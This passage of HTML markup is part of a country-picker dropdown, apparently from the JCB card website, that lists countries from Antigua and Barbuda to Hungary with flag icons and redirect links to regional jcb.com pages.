                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">Austria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Azerbaijan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Belarus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/fr-be/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnia Herzegovina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Brazil</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgaria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada </div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chile</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">CIS</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Colombia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Croatia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Cyprus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">Czech Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">Denmark</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Ecuador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">Egypt</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">El Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">Estonian Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">Faroe Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">France</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Germany</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Greece</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Hungary</div>
                            </li>
